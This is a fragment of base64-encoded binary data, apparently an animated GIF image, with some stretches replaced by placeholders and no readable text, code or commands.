AtqruDBHUm3dFZmVlpmVhAZV3GlDeHAH/zxNGmWnzLZr/0RIAAydmNnAgLLNT85NpWwZ2eThRqSA3A3d3OnlEuJNyuSWU/5aDiCI3vghkNqladEWkaqSkPiJJ22WpjzlWIJW7KlS7qUlldKW5KSl8HEiDRbs7Ojmbpja88FK3nZKK/Hi8FGEcD4mYLyqNeHsz17KbCCOs2DjGVgi4mAjNDEtMpXtR2hXVKLUOKTTfKjXUVrtPPzmqC6OwQleo0ybmbbjAfEFFagbwxWqgwUf9hIf9l4Dtu4FefwqubyLiFGq4DxtxGHqyq0jgvIq/8rFDC/cQTpSYEjFwv6yAao4A4jxwZT1LjREAs7kLmVmwu5QET0+YFLdQi1MR8zUA9d4J/[base64]/Bl3QZSkPPDwRbLUUXMEWfMEWjG7ppn3VBbbaJxPpA7S/1hGLcm/JqUAL1C3+Vo0R9kABx43/3IhRCKdwHoadfBGAKpUvhcFSgouAu2q4vSowsZALxhqf0DpyNqaPjbvEjZu5mCuB09GtLPcCZ7BEIMMczSEI/qCS7fECq7tzMyc05ModYgUePKigDwpmY6SD7Moz4aFyU6cNwBsOG1pX82Ef+HFHfqVFfASwJ8qTYJeTh3V2UZB2esZIROlYjECjEBsiYqhoZ/gFPOqjbHi+VHk4gYfJHxuyGaCVdJikXmkFXxmWmeOHK6u/pue/qQzAASzANis7shNdfnLAyWhNDUxQDDy2EGwp4YfBvvzLwAzMGqxuH/yLuvyoy6epBIVuDwyqBHGcT9G218JvcJsVchtB8ucV/+dQt9rYjRoQjmTxDHx7UuaIL7VaYolxq+RJuIVLniugAAFzubkAHDbGj2wwxEzcuFN0xM/qxPsIHZ0hxbLxY7ahHPkpCNsQV9mgZLQRBlHDDYJQdFFmriB5xgo6oVBHu+SBgxhNg/35g8DLMVlXH3slk3jEV3nUhMqrH8rbkzEwBNB7dlWosGy3SIN200gZN27DlOD7BZzUBmt4vueLAXtApIJXpHR4pIqjWk8yv1cSak96v1KqS/mbv/971VvqW65sXNHFKHNCwAjcwGH9J2frwAjFOxOstcG81mwdzBr8wbts1sbsXMsXnEWL1qFKQAf2FAekb0yhwqYa2AA3t/+pKp0RZi7P4Awl4HAAyJ3mHLjqjKuE+8O8CkOOIc9IDLmsgbm5kLmocMTznLmdfcQYuAxpPB0087lT/HKzAa4PMBmo661fHK7jWg5RxoM5eJLkEa+5K5IcLaHwWkMIQK/agA1xlK93nEf8CqJL6GYtfQKEBd0MAr1ncHYKazaM8FiQFVmkACKAcKN309OTDJVvsLFFXQHnPSRyWKTte6RM0pWNZ7KGIJZQ2jmds0tU/bL7278A7FtavdWnByi1RsvKvMzX51xm3ctcq9Zt3eAObrXDvMEdzIlzbWuaCsLQZBGhepx9Lc3LORXUaBXUKLfy58IYpc1ewVEakAGITRb/jY3DxXCrBRjZE1cY7FzZCkBTjaGP86zEsbC5nMu58zhynQ0MTmwxXBYe1uEAZhAbXuzF36oJ3iAIPuBGd7Rzs/EC3OCCG1nRuCs0XnbGu91WuZ3kaLXbW4YZVgSE4ZC6TRMge9UcNGkfVjOiWXMCKw0GhPW80Cs2Y0O9aZMDNx1320t3dFNZKmKGZzjJj2be6A14RV3U7H2VRyKySw3K8wtqUP2kfphLs4XK/tvfWQ3gA+wnAQ7LZZqmXo3gIlzWyKy1Wfvgsi7rEyzB8mPWZ73Bo8CLy8zAef3rJjyqgL3CK54VLYziFWa32BzOis3YjK0XJ/QX53irJwTEK3Tj/zgexESez0QODDc1j0H+41ClCNRxdNyR2vIhG1AuoEw2A0fTHkclG0OAHAiwDba9Mw/65bDgdGqlVuzaHWSOdD3zoGmsZWk+GeTOBw4wAmJ23HVlx1BjvLGRx/mBNdAdyC3NDdMdBTRgSIulsNnNNtvtNpJVd3aTo4u+NzAiAn1T3j0S6T5S1HC43kPCOJ3QCc2A881wDMeADD3fDMgQ9D3v8zxP9D3P8zvP80qv9EbP9EH/9M/w9MgQ9VM/9VH/DFif9Vqf2Ik9w9XJLmoR9mLfFmHfFm1BDMRwAGif9mvf9mgPAG8f98QA93QPAHVv93if93pv90vA9wDQ93sf+P+BD/h/7/d43/eIL/iKv/h7bwNzvwRzH/mQD/du3/aUf/lujwY2oPZqn/YHsPliz/lsH/qh3xVnP/oHMAwe9aoapreuj2Hncg4chPXiSC8phUKEUWL1ovvWvs69f7iOQeTQ6uOY6+1Bzrk/PgOCIADLLwjLjxldFHXRgQlX1GMe8+Qx8wDaMAMgAA7toe60oVdBIB3oOqH+DjRhnhnpD/ARWtH47saaITFpLq9y9Z9z5ebwUVd4JR/9ChA6TnDjduIEmIIPwIAxAeaEiRhDaEyMU2nIGSJDMhIBwyhHgVIFRAIa2YEUoA4dhAASIiSLyywxv9iy1aaNiD0Vcu7EsAf/A4YKP3/[base64]/AqV+4MDd67b+3CpV7C2TkN55S1faZM2nfw1r4Xk2ZMmnhrxopZY7+e/Xv476kpsLYi/gr69Pft37djR64dYoklQAF3AEYGYIDJBZVoZhEkCAhJCGKKGozQw4cZuCgHEy46/[base64]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[base64]/BKP+/8iuXciEX5ZmN96vFbHlLloslX7qsaZlFYKTFNdu/y5A5v4wzx0BGNxOMmrsLZvS55EBA1YpGvfgdZXDM3ykBawSnbFy6bqRAHtBADCxHdxpBz/TMdjyuEyxBdzzBFNyPOsg0eVSEGRgFGiw1fMzHe9xHGqARHXAAH/ABECCauXuvkfQGoMGhGWkCDiki+jpOlJqvZNMR5mrOptk0YaOSFlzOZAOoJanIk9KvZdCS3ZQpMSRDnEowBzvJb6ORNmzDg5gIM4oCNagIIiCcOgwJxJEjPWSJOoK3HLicIjAEQ/jDP8yqPShEovAJGROkXyA+0kGkUEE+Bk0dHEu+pwD/[base64]/[base64]/NJutIILlDqa7a3P9MwP/C36YFM4bVPT/Nk45Q8W9FQlci5IVYRPGDUezUd8VAJ+oAGEAIdscACBZJsywSgT0YQDOwQaeSE2KIdfsxqOZBrn1P8RxjPbKXSiSW0arsm0jFwGxuuCHlq8SF2aTuuhUp3CsyEw7zwwMuGouaHVzytPIqCRwm3DoeLVosKwmYxPOBqUOCIUlciBLyiCHOhPZm1W/uS9zKmUPRhQDEDK0DlQTzlQgGuGBV2KHGtKHYPQqjwrc9WKc42dh6sdDT0HTiwLd+1QvXoLis2DP/i+4BmOUnoXwTpLzSKWYlmlc1GeKwOzldseW3w5AOieJfgDirVYYvxF/kvSYkzSje0sJn0XKNM4PMMmkyW6vULZu5DMypRAboRZDeCBZ9DMcrTZz0TTEBRN0TTNY4C0eAJaeJxOAINBpWXafcQBJfgDfuCHEIj/[base64]/9v/DtP/AN2fI9QOGlxrx4TFVeMrpYWQt0WXCC2cvMANwlx0Xz/638xdmdRccALk2tK83ShMcmtFu7/acuuFMc/QNm/[base64]/4CvhJcvAImTk5Y3EQORDZkVJpsVZpGSpnuotk2TTSL+Ti8vIyrLKUL+YkyU+9uT2A/9MvxRlUpaywZgzYhDZUjJZPFtlaUzZV35lWHbZbYzfbsyOc8gAbnyGq2O0ilGGc8TZEezl/PjlX56PE2yGwwba09wHYyM8xpMu6FqGGVgGNuguGmXmZ37mBk4CJ3CCEKjNCKahF+Eo9BrJb/hmLKACB8CEWWADNmgCAhGQWGCFWOgnc14Gcz5ndP7tGH7O30bhea4g31Zh4GbBHJHbJlAbbNi8imIwgx7i8zyDMAiDjVAIJbYwGmBiNcIIIojiAlCJZB0Cjc6BjM5Pjy4C9mbvZw3pziWDTDlpMRY+a9XWsVpppmzp1nVQCf3vB7XE2a0kDV1XWVlXs7jjWoFXt+D/[base64]/QBA0+BBp4AUVogiPQpwDRbd3mbd7e7X4S9EEH9EM3dOBe9LVddEqF4ea0ZzbAhikSaBIxwummboZ26IvAVYeGaDtRA/YEVot44nQzAWV94lQ/b5m04vVm1v7cgyLgYqD8hQA1/0T5pu/6Hh0t0FYbY2mnRL6XbmlyfeNLRFcCD4uHY1eu7ErukItn4OM/JmqxzAvB0nBsD/ELF/F5WIJu73apFvEQT/ERdx5KBgJ0R/clAAJyX/d1Z3d2b3cTx2TESp7EqN4Z92RiPFLw1fGz3rnAUOtRitIEfLK40BXHvIu5LnLsSHK8/lJbtmVquGVHO8ecLWwqT2wtX+wrd2xi1kjgdodpQAdWOIQbvAQsOBEqCINg0IQYiAEJAIfPQxGpndUXilUSoQKdpwEzOBAA4afjdnShH3qiL3qh58IZENRwgO4wCVySPGgiZug8iYM8OQMw2O5xy5MoeOI9UfU+OW+wb/8DIlhv9u7PWQ9paK0A+ZbvPbDWXRcrLUAKe7Ax0rkxYb/7Ya/EBzVXZB9wV8FpBEdwO3Z2r0QDN+CFivM+Ccd2DV+CTQCCC/d2De8eDYd8eKd8Wfr2c0/3eDdxzmcAzud8dw990ld3qYZ3dz9xZdnFG+fjciFlHR9ltI7SgK/9KHWGHxdex1TZ7lv43aELQtMAJJ/Ah69l7NhrZ5j4eYLyi6/4nUVBrDvBjsdyxt74x4bOOc2R6GpOkWcDVJiFXMCCiQAcWaABWTgDDUb/PKGCPOFBcBBP9FqvM4gAKjAAA5ADM0CAHWADCgKIZQIHEixo8CDChAoXMhw4ghs3b+H/[base64]/Spvu7Jk1g1NiRp9iwIB16du2d9vejPv35tNLiA1fAoDY8eLHlxPLgwM5dADHiUWnDp36dOvatw+j3v0AdceRh0Uur+zxeWfplalvz169svfqkWko/2H/[base64]/O+IfMfvrttzKA/WmADDXPNGPggA4eiKCCCkyY884VXqgzhxiCBXSHFIIYogAmKkJiHcvMgqIABU3DxjLosAKMDFRwYAeNgQTCYxgPgJQNRJokeaQ3L1CQhBOg7LDDlwttyYqXrMRydyxcDrTlMlraHU0sXkYjON9j6i0mQ9OAAMI3E1X/pMObGm1UJJJiP9Bjj3WqJFIll+TJJxFDgDGEoDnUxIjphKrOU1Bt/GQIUUU0upSkFTS1x1NRQYVBBb1XsOmmGTTTVajFi1pqqaequrxcrr76vFx61XorX7j66us+hg2LWGPFHpustObWEEMNeugBxmYMMMssGBCcIoUYSsyWGwN+QDCHD3NMof8psPkxhQ9SAAv9zQEW/ILAs3RTQAiwABb380ENwBCHdtkmBXOIFgNMwAIplMYzDTPYcD7YMOTYwDnbYc7EUsidi2GMGODpjsY2hp4DsIcxIQsZfEI2mGco4xw8UBnL8OMyAGkgQDGjRgYMhLOb1UxCEeoZ0X4W/[base64]/TuQj1dMbNXgTmMGzSwve5R83sJo5YNGCCFB/LrXjWwjRJqwEBYsAAC5CRBObGlGyD4ARZjKN8q9MCCOWRTN+ozXyJgcS5IQAAM5TLBbmwwrzjEwQ8siMEp1BAvNf/[base64]/DdL373O011IlNcEd7xjIc8YCqPLaliHvSCK6tb5cX/Lrsq2fWANU3uFSuGB9iEZeppg4Pac51AUIMeYkAuFbCgDCZIRClXY5sxQOCbt5HC/q7AG9uogQUAvJ8FWZACfvnBX+0dZwPNWU50cnA3/[base64]/w0UoFKHOtXlYAhtMHSiEHXaoqT2UWTYwy/IUIE3UJrStZztL27ZKQzokpdhIRUwSaU8tKAKLsB93jGRqczpWa8vzwQML9xAjeUyt3uQmUxlxGC+GMSABZAgnx4iCAQlQKvY/3Ifb/wFCXTmLwX5I4H+IDGHbDGgXGDIJyRMAAlY4DMGHJTCQAsKixoQtNwTNPYcGlhOcjrQgRBQwxIGNkIHAyAPf8Cog0PKwu9EeBjfIc8whAUZ8ShmPe3hMA5bKpiF/yWmQURxgPyDAVsJNQMwYxDQeEa0CQ21xkk16jEycMWiZhHkWvwQOrqxx5WvXEuBY8UOtIERBFhJEawIx/8ZpLAGTz4gAT53QBMEoYhlaEMHZlPrkcKgDag9TRGCIDNCDjdmMvF16mDiW1+3NMa+qdkBINAGRdbEJrMlFk6NvTMmf/ADGoAEDKIkZWb/dALTMWLuf8qJoT3LOtK2UnaNdrRS3iACEVR60r7jHeKDx2mueDq3u/1lqkpNzGIKV3qqll71mlkyXmiP1tXUmA2gqwYIkGCc6GT3HKBlGSmsTwz5LDDr4WcbDZxCnyZA10HJRd526QGA5YTE/iDg7Ckgu/bqZvc48VtPBgAwofJ6/vPFILAEz3uExynhc/ItMYtZTMISBniFMxZD9XDYhivt8Kt7VTJkmIzE/PkPTQP/[base64]/nNVd5TAa1nIL7xN76SEEK9AsDKAG+MFADbQA5MRAiPosSTFcC1QAs1NPofYv6xMG2+YFtAIwk/5QBC5CB+shLHATBHJhbuckLb8wBISYbuGjG9UWMRW0HDkCB9nXfvrXQC/lb+FUYL5aUHqJfS4HM9ajfXxxXBrhf/[base64]/kxRxaTwm4FBRoT0ttD2OIB3RZhh8ylGgUW/6IhvMp1CkkQD9tpWycFwusAutJ2/rUHrXNAQQEgR4klBr4ATicQg34AC/whgbgiwOpGzpBQAzwhg3cT7CZQPmUT7QcWCw6GBTQYgpZzEfd4oSRB8a8EC+Cn7CkVGPU0MGNzIe9x/W81HHZRfvhRxH5h/yVJg8kUf2lJv5NSIRIY1B5nACCHAFmkcgplTdmUScYIJh1Q9+wAiqMwBC4wgtgAwiAwyHwSBUcAhV4zSEMCdng4+KAQDacidd5Aw/OURio1QOwASsYRF4JJNV1CeDYzd8UjiDZVZgopF9pnZNFAwI8UmH/FQmcvABjzUkQhsAPOAINhIHbYdZHhuSfAYpnoU4qfdZP8F2iMFpLFoEI2IItwKQXFl4tJd5s4RKnlWEvZWhQ+pIajpqquCFaFGX0vAXmyWHmIZczZM9gTBNm2hqyzMOwqQEslEF2DWaw4c866VqxyZNVYpe/aAY5HR8LHF//2MYfCFheLiIsONDyxYG6mSJBkUACQUuzJGkDlV42WYa8acdhToxzJMPEgAd1SBgugpQuAhz4gV9iUBNmqtT5DQsPMVzmGZetHKOJKWPE4ekx3lRq2p8CWJxPRWP/+R+GIMONzWbJiRwBIuoxdAJTgcg4viAqIAA3iMQDDJYdEUAg/7AjFiDJN2TDHFHBkTyAJsCZN4DDqVaBlZ3NIWgC1czAeMYCkG0JH4EnIgEWXwWOrpbn4ODN3xikljRBNAjrsPaVmVhEJJ2ADigWkoCEJZ0BDQQCfn7AGRxhKSGhEgJoKTGCgDqhZw3oSeZdT1Rh352W3+1BGzxoTMZk4dHkpCEeTmoKVZThp9Xr4/[base64]/Sxb8GlxzOCqudqK8Ay4qyaK3d2mbEARkAIrgxyyn/kAFrOGmWlku2xAAEENs6qc8GBMF0gYG/WCID9Fo21Z7/VhsE1JMY1IAU2A+UxkE/rVPLgiJvSGJ0xds8WAfDAK0GS0ywaIeYjikLiSm/gZ/[base64]/2Bytl7rn1TWE8KETKBOuPLEEBRBJRBBuZ6royBv4HFhhILhu2KahWbFLpmh9ZbKT3ooquzr9r4h9NDKiA4sMw2zHUbTMy0swz7Gw/aBZagiEEACJNSPtzzzHMQPtLTXbFSbt2RTymbT/5IiAfylHuiGs1lGRMECB40BC1zBamhQzzaUPC3ilTbQN/[base64]/aaxqGioeahb9Gnr6+xVB2b+UhU67sBR3aoV/g4bB4GLHU0AE87MMCgf0y1BiQALQcFBDUnr7EaD8F27KNgfmkwAZFCy9IgHtdgbuwQA2IAfzMwTfhrxj8AccmQBkYUA0UqbHpAQk0cD9BixLsQnhXCwVrRrxtRwZnsJj/fnAeKCYIP0Z8e9/SouljoLCakkdKLSVLma/CEaNn7kqt0GmtHNMxbq1G5zAP8EBe2J+hPjgQD6r/2WbanvTatu1t5hLHxS04CgTlsgKaMMIQDEEQXoIBhMAaJIFGFslavQA33OMJNM5EHrUZH0mnKmcgfAAoQO7gCNJWe/gcR+pAaHWQ85GRq1zVJLk48uZTVQ3lDvlT3XFfkadCilHpDmtDNiRbAzLpIoADpMkiV9LlnIEsNElGPoAlX/JeazITDjYjPEDowDkRiDKhnDJpoXLxFsGjQTYsPUpSREprudbh2Y6m0XLjmWH1bqioeCj28rLziChSpjbBiu/BBovn/zGsYsSDZNgAGbBAAmRGy8YBEAxC6kUUC4h6bzPiIpaeus2PHsACCYyBNzNAAQ1pOYEBA2hA/lCsAotBHIxBENxPHKxTr7FbOpFTPY96v0QXZ3wsEPAzBm8HeEy7C0lGBz/mhEnmYzLtQZ/wfadUQi/lwrrwMBbsDE80XsSKBpwmBqSY/LV7pjj4gytAXmBAMwwxUV3RvFe4hVvvvCpxo1IISzPxPhQ5H9lcOFRBFWBBICwCGy3CIlABNzgAOITE5aQVFpzBWim8UF/ZC7AjyDvBI1AJ4VQNkRu5k4O1ybMcy0MVHm+1kbP8ka9cVn/nlINu3vgx6mI56Wa5IJMulf+49XuyyXUuVhhkPLRmIBVIwAlQcgxMQu6yubWeQCjFxJzHBPCO+LgWASpXQitFARmEfdjvwZ73uVJgQKTEVmyFYeJZ6G0xHqhwtqgAU1AmuvY6T4hCOl6othwGBq48U2EspcJe+mO8w8POQxxghhKQgR7MRkENWx/4b2acgg8EYiD6gQ9IiwbogQbkrxj4gR5817BDSxlIABicwkTpRhyUgbbUzxSsD+z7gP9uhgZ0BmeExipMAXrPwwUzDLX//gYXRnxnu9Iq7X3vIkIzbWSAe3zw93LJB2sDePUMOA1PNMoYuBXosDLywA7vMIO/Bb3PhQJgwDmM9ABio6Gqbb//[base64]/IvDJs3d8LQKUOnZs2OjS5NenTq0qdRm06NzDVq2M1g1x5dG1lu3btzl8j97Nyz3759P3OG7Fny/xLJnZVww8tZdOnTnR2IfuCAjXg2uHcH8t0GEBubwnMXf/57+vTlz7MPrx5+fAbhl3yvzz49AwZA9Ku3UX8eG+ZZ4r//gBhwHmJsIIaYAxh0EMIGHzzgDzdsiBBDYobBbsMOD/DQQw45VOaAYg4gEcUDSnBGGeqmMw5GGEtYjsZniCMOGd+QOSe3c87JwIoMNMiABwyIJJKHDJBRIDcmmcwNg2YUmJLKKqs8RgEss9wSy2O8/PLL1o4B7bMxzVxhSjQV2IfNfUAKKpqgWMGJHnSOgAuLPLGQI4JF/[base64]/ba+8+8ghcgsCXTy5viXkCzFnnngMUMMAHFRQ6OwkdRMONP7AzemnsRPwQ6g2hflrEFJW5+moVL67YmRghrpHhG3PckUcekQH/[base64]/hihi/PErAfcK9MclV7HFyl13j8gow2APeN+937PQQjuNtXxX+7d//2sNbfTFGtvgpkcJRJiOeuMwG33NRs7Yx8S2Jh3rvOMAGtMOd0bWnQ0GqGMfIw8IBVRCEO7MhAVaAsr+szMX/wqIZz5D0AppSLOeEQiEQzNh0BQUoQZlKDtI4wWGnKYhqklNak6b2oishrUTtegcF3tgjMBmoxzZiGEJNNs5CoYMDQRpSEU6UpGmlLCDRcluW3LSkvCmt77xTTQD9AwPOjGmTqjJSoh7XONCVwfRNUp0jxKk5hwFKUh1TnSOEl3q9kg5lpCudZGUCUg8VUnazcR2r/tI7H7CBqBEIxZyQtWrQpkUOBFlKrGQClWmQhVtfENXD3iBQB4whOeFhQrY4Ib0rJcsX25FWnVhhPesZZccYKt8RQhMFK5AAPWJi1zlYt9jMLMuDLSrXfK6H2fsYSR7xZFf/PPfv/[base64]/32NU/Qip0f1yJHwdJVgGAJBZj5eNJaoKSm2BqJSsZCVtxsqmXzO52P9nk7iSVEkPtDlahJMoOdvCqoLAhFsMbHitpRZURgIMrW/EKFpz3gxA8gHq+9CUYTvAAE8CllrX/9B5fjDmEIfRlfH9ppjOvoAVojgsx5VKMFsgQmfhJpn4V0MJmdqtNb9bLHqABpzgLKCYAosacr7mNcpdLGwTyxmwNbOA8rVijBzZHYnlAQ3TyOR3rVAeDGlPphUw6j/ES1LzmvZB5MbReBSUoQQKy6AEuitEF6TC+8LWo0C7EoP72l2kl/Sgx0JCHpBVRpSc1aUqxQ6INWe2JT4QpFKlT05tO8Ubz1GkDfeRTLnIRGTwIEgaKxDYSKyluSD3qMeZWxjJqqY17i2qYBEjV1ACuE1jFYx7b5LhENqpRijAkkIXsKJGQtQuzCKTn6oCOtDaScmy1CSVDsijHTRJTlswU/ytGRTt0zAlVX67d7noXCy/jhHewiwXvBMuKwrqKsHE2SisbW5VYCmQgYZCFsBaBLGNxFlqclaz2mHeXWp7WtHc5bSX+YpfVOtO1zyxMbCmtGN3Wbw+7rd82ObNb4eoPnOUs7gCTS+rmnpOAsAFxqqOrm+jyKGzUrVHXpFMCA+fhDxZz0Xd5/c8E/[base64]/HvKHN7DeoYCGayv48tluooS/3aKrOeMcNBL9jWbE0xL4iKc+Ur3q1+2jDPzoXiImalCDOhvb8KvFB3Pql2Scby+dfd+hIfEds6rVNp2Ej0UGcuQcdRL/Lgd5+UAOpJNjEnGKX58lHjlJly2u5bd+/1Mcp92qMCny8XMSsHJqlVEwQtiZ7+AIuTjCCHIxAgSMIBxcCYNXwHKJQBwCWj6rsyRLsgpt6ZZO0VCL0ZrpB54ufdLHtQjjtWRLmtznMbBJt3TrfnoL7LzJHkLjA4EvnMbJX0oN1Wwv1ZxLBaEr7nRDw2zqihxoOWiK1rqmBP6ATfhOB/NgH3YQCvjuB/sOCIdQCH/QCIsQCY9QCfvOCJuwCJcQCpkw8J7Q754wCZUQC//AGZjm8rCtwSKsiV6q8zrPRzRg9Vbv9V7vR9ZQSMZuSI5kbUhMDtsGSBrgCe4QD/2gxEhM/zJKrA8lQ6n2RhChyvf0LV/0JzQmo/gO5/jWypAWro84AuIeBciIzI8UAR2awFIiEfvaCuGoDOO47yVG0eK67CUsySVMZSY2KSVUka9W5VUw4ubizP7obwR2QBuOQBtOYOe+ggZ+cSugZXkKcP8KrZaYjumGoBJOi5kcoQEdUOoecH0orQJ/gQwqgOuuMZtq65q2KQO0IAM+EDQyQAT9pRyPKwUBJtWeix0XSLqKo/QwbIoshjm469uko7ssqDquY5/2sQv/0aS4UMACbNg8qml+yNiCzdoA8gtbyiFhivPG0PM6jzlgpAYtbAaRw2F0pNXKpmyc6xxO7F6MpMWWRP+N2KiN7q33CtEc942qhMtIQmMRjY9NPnGtomz7gqLhTkIRMC7IIGV2GMf6PJHiTgInxqr76MT7StFTSLFUTk5xzO/8YidUdKdV1K8JZC4j3o8iRiAXjwAsq6CWBgJYwGKWIiu0FM20vCIB19Ito4B8iOAKnNERoO4BpVECwyW2ZKt9ykXrfqF+sIm3KKO3YvKbxJEcz/Hs0s5fAoaAUtD22lGB4M7crOjCbKqearCCLua7/NEfVao6GFI0EdIgB7I0VUrAik00gU3zHhIiYYpFPk8iseYZlKE2KzI5clM3dzM5NLI33842jmTsMOAZ7MYkqYSpCnHGWhKcxM5eMED/b4oPSxBnTqLMkRrny1ZCdByHHhSBHurgO4HM4xYFylKCrUbHrSyOrkCiTtrz+0ix+06xkmTidUyxJVyRd6oyd06lI6aBJ5pCFt3vFsHSDEThBbBg//KMIHZO/5AuQU/rLopxCM5gQgliGYkgCn5gDRzBGQngB5opfcJFfaKADHohmqIJMbARA7KxMrKpt37hG6+J7PRHMWvUHIkLBSETN1bQHRkIHh1GBuWRBnVtM73LSPtxn5QoNFeTSbuQNJuUSbOtOrjNpSJSNifS227TNm2TN3kTOX5TOIQDYcxG3XZEOGMvEFVSTVfS90ijf/Ll08YROsdkJo8BcUyiC5Yh/zy5qhuEwiT+KMoMDjxdgnIiR8qqbOLY6hQxjspSh5KobD7B7yjFz62i8vsatfxSZT9/wiii4Xe20v1kzubqDyyPQBSqwBXCAEHPIM/C4EH3z1fWUi3XkiCU8QyigNEydA029AfEwgHvEn3AxUQJg0QrsBprK368brc48F1G8gPDMTET00bRjgTVUR0PqB17Cu50yjLpSUYs0iKL9Eg/0zOxY0lDc0mhVF0Dcl2vzR9b5AvF0EplMzZj89u01Gu6VF9/AzjJlIC4qBnksF42ozixZElQUsbYVDmRS1+aExHfBavoNI3wBnEq1mIvFmMzVmM3lmM71mM/FmRDVmRHljtkS9ZkTxZlU1ZlV5ZlW9ZlXxZmY1ZmZ9ZiB2AfbNZmmeBmaZZne9ZnfxZog1Zoh5Zoi9ZojxZpjzYgAAAh+QQFMgD/ACx5ABAA9AG2AAAI/wD/CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixHHffhADuNAchvpfNzY0aNBcijziZy48cPDSxsVgvxwSSbKmzhRCszJ06TPn0CDCh1KtKhRk0k8eaLDM6dNnHSUWrgZdWnPgzjHaR0HsyUtpWDD5jtIhyRCsA8/KJWp1GVCtWHjuiQXt27Jo3jz6t3Lt69fhnUDe3KLVbDhugbhHhbckuPBcUrvFkTrEC7bwQrhNt74da7SJJt7RP5LurTp06hTJ13cVuHWrRbawpa61XJBzS0taBVtVXJDyJ58D6T8dPVNga/HxfaUJPlKgbYJqvUcvCBw4amza9/OvftJJ60R5v+TCpGup3EfRyNfm5a9xOtn3SMEHvifedaE/0UfON2++oHweSfggAQWSJRyvGGWEG/YDdRVS6v1AOFnLfGGVVP3YXjcfP9NJt9jhvnHXEtKSciZgtB9qB9m5vkWoIEwxijjjCeFRctzBZFzyVdLLaQWLR